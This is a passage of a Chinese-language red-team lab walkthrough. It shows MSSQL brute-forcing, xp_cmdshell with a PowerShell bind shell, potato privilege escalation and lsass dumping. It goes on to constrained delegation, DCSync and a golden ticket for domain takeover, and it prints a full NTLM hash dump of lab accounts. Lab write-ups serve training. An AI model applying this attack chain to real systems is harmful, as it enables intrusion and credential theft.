 pic119-嘗試mssql爆破-1
pic119-嘗試mssql爆破-1 pic120-嘗試mssql爆破-2
pic120-嘗試mssql爆破-2但是失敗了

自己寫的 MSSQL 爆破工具(找大牛加的多線程) 使用常用 mssql 用戶名和密碼(From seclist)
 pic121-生成常用的mssql的用戶名和密碼
pic121-生成常用的mssql的用戶名和密碼爆破mssql,沒有報錯(展示)
 pic122-爆破mssql
pic122-爆破mssql爆破成功
 pic123-爆破成功
pic123-爆破成功Try to get bind shell
登錄,xp_cmdshell
 pic124-xp_cmdshell
pic124-xp_cmdshellPowershell Bind shell oneliner
 pic125-Powershell Bind shell oneliner
pic125-Powershell Bind shell oneliner嘗試連接,可以

Privilege escalation
Current privileges
 pic127-Current privileges
pic127-Current privilegesDownload potato
 pic128-Download potato
pic128-Download potatoUpload it
(Sql server 連接腳本自帶UPLOAD命令,原理:轉(zhuǎn)b64 locally, 然后切割大小為1024kb,,再回到windows copy合成一份,接著再解密)
 pic129-upload potato
pic129-upload potatoTry to do privilege escalation and we get system (default clsid)
 pic130-privilege escalation
pic130-privilege escalationGet shell with system privilege
 pic131-get system shell
pic131-get system shellflag
 pic132-get flag

pic132-get flagGet credentials
查看當(dāng)前進(jìn)程,當(dāng)前進(jìn)程有sqlserver的存在
 pic133-sqlserver進(jìn)程

pic133-sqlserver進(jìn)程Upload procdump
 pic134-upload procdump
pic134-upload procdumpdump lsass & hash dump through reg save
 pic135-dump hash
pic135-dump hash開SMB匿名,www目錄我放不了文件,不知道為什么,放了進(jìn)去沒讀權(quán)限,用戶下不了。(icacls也試了,不行) 這邊就直接繞路,用三好學(xué)生的匿名共享腳本 (我自己創(chuàng)建了個本地管理員用戶,但是SMB連不上,所以才用匿名共享)
 pic136-smb匿名共享1
pic136-smb匿名共享1 pic137-smb匿名共享2
pic137-smb匿名共享2smb 下載文件
 pic138-smb下載文件
pic138-smb下載文件下載完成后,關(guān)閉匿名共享
 pic139-關(guān)閉匿名共享
pic139-關(guān)閉匿名共享secretsdump 解開reg save的hashes
 pic140-secretsdump解reg save的hash
pic140-secretsdump解reg save的hash解開lsass的dump文件,現(xiàn)在有sqlserver的憑據(jù)了
 pic141-獲取sqlserver的憑據(jù)_1
pic141-獲取sqlserver的憑據(jù)_1 pic142-獲取sqlserver的憑據(jù)_2
pic142-獲取sqlserver的憑據(jù)_2sqlserver:6a59bf65a4957ac67e5fb4e1c221939cLogin ldap with user: sqlserver
 pic143-Login ldap(sqlserver)0x07 DC takeover
pic143-Login ldap(sqlserver)0x07 DC takeoverAttack path which I method
User: redteam.red/sqlserver is allow to delegate cifs service of OWA(DC controller)
 pic144-sqlserver允許委派OWA的cifs服務(wù)
pic144-sqlserver允許委派OWA的cifs服務(wù)Constrained delegation Attack
 pic145-約束委派攻擊
pic145-約束委派攻擊DCsync

redteam.red\Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a67f14d5cc4fa22618c8b609e832db6:::redteam.red\SM_4c09f7e38ef84c22b:1120:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::redteam.red\SM_dfb6b69905864ca19:1121:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::redteam.red\SM_958e768f5a2e4c9fb:1122:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::redteam.red\SM_645db7f160894c7fb:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::redteam.red\mail:1125:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::redteam.red\sqlserver:1126:aad3b435b51404eeaad3b435b51404ee:6a59bf65a4957ac67e5fb4e1c221939c:::redteam.red\saulgoodman:1128:aad3b435b51404eeaad3b435b51404ee:c0e1f147edf7462134f07e389c5466e2:::redteam.red\gu:1129:aad3b435b51404eeaad3b435b51404ee:82a28aff9a3be5385b87c4928b54a66f:::redteam.red\apt404:1130:aad3b435b51404eeaad3b435b51404ee:ba0b26eb2595bc0a639d986537433e5d:::redteam.red\adduser:1131:aad3b435b51404eeaad3b435b51404ee:168df3659b5f75ab35645606839e5677:::redteam.red\saul:1135:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::OWA$:1000:aad3b435b51404eeaad3b435b51404ee:8623dc75ede3ca9ec11f2475b12ef96d:::SQLSERVER-2008$:1127:aad3b435b51404eeaad3b435b51404ee:2dae08cafb67b4537b7d5871084c961d:::WORK-7$:1138:aad3b435b51404eeaad3b435b51404ee:f085f13639b3de3c78de926c0719d36d:::
Golden ticket
 pic147-黃金票據(jù)
pic147-黃金票據(jù)Finally
 pic148-GOT DC最后
pic148-GOT DC最后1.Outlook郵服的那個攻擊路徑就不去試了,那個比較容易,知道有那樣的洞就可以了,不然我直接zerologon就擼穿了(因?yàn)檫@是靶場)2.如果你有更好的攻擊方法,也可以通過私聊與我分享3.大牛的github:https://github.com/n00B-ToT4.如果可以,也可以關(guān)注一下我的Github:https://github.com/XiaoliChan
Q&A:
1.Q: 為什么不選擇用CS/MSF??A: 為什么我要用CS/MSF打靶場?2.Q: 文中的相關(guān)工具有鏈接嘛??A: 無3.Q: 為什么不用fscan呢??A: 自從看到某人用該工具瘋狂掃內(nèi)網(wǎng)之后,就不太想用了。工具很好,沒問題,但是我覺得打靶場不需要4.Q: 為什么不用FRP呢??A: 個人不喜歡
